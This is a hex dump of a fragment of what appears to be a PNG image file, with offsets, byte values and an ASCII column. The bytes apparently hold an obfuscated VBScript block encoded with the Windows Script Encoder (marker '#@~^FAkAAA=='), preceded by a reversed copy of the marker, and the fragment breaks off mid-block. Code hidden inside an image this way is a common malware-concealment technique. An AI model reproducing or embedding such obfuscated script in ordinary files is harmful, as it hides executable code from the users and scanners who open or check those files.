 34D0h 59 58 2B 55 50 7F 3A 3B 6B 2B 4D 50 44 4B 44 4D YX+UP.:;k+MPDKDM
34E0h 6E 50 09 47 3D 3D 41 41 41 49 51 54 5E 7E 40 23 nP.G==AAAIQT^~@#
34F0h 0A 0D 23 40 7E 5E 46 41 6B 41 41 41 3D 3D 47 09 ..#@~^FAkAAA==G.
3500h 50 6E 4D 44 4B 44 50 4D 2B 6B 3B 3A 7F 50 55 2B PnMDKDPM+k;:.PU+
3510h 58 59 40 23 40 26 40 23 40 26 5A 4B 55 2F 44 50 XY@#@&@#@&ZKU/DP
3520h 6C 39 50 7A 77 7F 41 62 78 43 44 7A 7E 7B 50 71 l9Pzw.AbxCDz~{Pq
3530h 50 40 23 40 26 5A 4B 78 64 4F 2C 6C 4E 6A 43 37 P@#@&ZKxdO,lNjC7
3540h 2B 2F 44 7F 43 44 2B 36 37 2B 4D 7F 44 62 59 7F +/D.CD+67+M.DbY.
3550h 7E 27 2C 20 7E 40 23 40 26 66 72 68 2C 41 6B 09 ~', ~@#@&frh,Ak.
3560h 43 44 48 3F 59 4D 6E 43 3A 42 50 7D 45 4F 3F 4F CDH?YMnC:BP}EO?O
3570h 2E 7F 6C 68 7E 2C 4F 3A 61 73 47 73 39 2B 44 53 ..lh~,O:asGs9+DS
3580h 7E 53 2F 34 3F 34 6E 5E 56 7E 42 50 4B 34 4C 77 ~S/4?4n^V~BPK4Lw
3590h 6B 5E 6E 7E 2C 30 72 56 7F 7B 73 47 31 6C 59 62 k^n~,0rV.{sG1lYb
35A0h 47 78 42 50 57 28 25 6F 3F 7D 7E 2C 56 73 57 5E GxBPW(%o?}~,VsW^
35B0h 43 44 6B 47 78 40 23 40 26 2F 7F 59 7E 41 6B 74 CDkGx@#@&/.Y~Akt
35C0h 3F 34 6E 5E 56 7E 27 2C 2F 4D 2B 43 44 2B 7D 34 ?4n^V~',/M+CD+}4
35D0h 4C 7F 6D 44 63 4A 71 3F 5E 44 62 77 4F 20 55 74 L.mDcJq?^DbwO Ut
35E0h 2B 5E 73 4A 2A 40 23 40 26 55 6E 4F 50 4B 34 4E +^sJ*@#@&UnOPK4N
35F0h 73 6A 72 7E 78 2C 5A 2E 2B 6D 4F 2B 7D 34 25 6E sjr~x,Z.+mO+}4%n
3600h 31 59 60 45 6A 31 44 72 77 44 72 09 6F 20 77 6B 1Y`Ej1DrwDr.o wk
3610h 5E 2B 3F 48 2F 44 6E 3A 7D 34 25 2B 31 59 45 62 ^+?H/Dn:}4%+1YEb
3620h 40 23 40 26 59 73 32 73 4B 56 4E 7F 2E 7E 27 2C @#@&Ys2sKVN..~',
3630h 68 6B 74 6A 74 6E 73 5E 52 33 36 61 43 78 39 32 hktjtns^R36aCx92